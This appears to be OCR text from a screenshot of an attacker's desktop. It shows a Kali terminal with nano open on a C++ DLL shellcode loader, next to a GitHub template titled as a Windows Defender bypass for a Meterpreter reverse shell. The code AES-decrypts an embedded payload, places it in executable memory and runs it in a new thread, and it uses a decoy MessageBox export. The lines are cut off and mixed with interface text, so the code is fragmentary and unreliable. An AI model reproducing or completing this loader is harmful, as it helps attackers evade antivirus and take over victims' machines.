 6. Agent.md | Havoc Documenta
raw.githubusercontent.com/gem
raw.githubusercontent.com/gemini-security/Bypass-Windows-Defender-with-CPP-.DLL-Payload-File---Meterpreter-Reverse-Shell/main/template.cpp
Incognito
case DLL_PROCESS_DETACH:
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
break;
}
return TRUE;
}
extern "C" {
__declspec(dllexport) BOOL WINAPI DllRegi
MessageBox( NULL, "Welcome!", "Ge
unsigned char AESkey[] = { };
unsigned char payload[] = { };
DWORD payload_length = sizeof(pay
LPVOID alloc_mem = VirtualAlloc(N
if (!alloc_mem) {
printf("Failed to Allocat
return -1;
}
DecryptAES((char*)payload, payloa
MoveMemory(alloc_mem, payload, si
//RtlMoveMemory(alloc_mem, payloa
DWORD oldProtect;
if (!VirtualProtect(alloc_mem, si
printf("Failed to change
return -2;
}
HANDLE tHandle = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)alloc_mem, NULL, 0, NULL);
if (!tHandle) {
root@kali: /tmp
GNU nano 7.2 loader.cpp *
HCRYPTKEY hKey;
if (!CryptAcquireContextW(&hProv, NULL, NULL, PROV_RSA_AES, CRYPT_VERIFYCONTEXT)) {
return;
}
if (!CryptCreateHash(hProv, CALG_SHA_256, 0, 0, &hHash)) {
return;
}
CryptHashData(hHash, (BYTE*)key, keyLen, 0);
CryptDeriveKey(hProv, CALG_AES_256, hHash, 0, &hKey);
if (!CryptDecrypt(hKey, (HCRYPTHASH)NULL, 0, 0, (BYTE*)shellcode, &shellcodeLen)) {
printf("Failed in CryptDecrypt (%u)\n", GetLastError());
}
CryptReleaseContext(hProv, 0);
CryptDestroyHash(hHash);
CryptDestroyKey(hKey);
}
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call) {
case DLL_PROCESS_ATTACH:
case DLL_PROCESS_DETACH:
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
Type here to search
12:22 PM
9/23/2023
4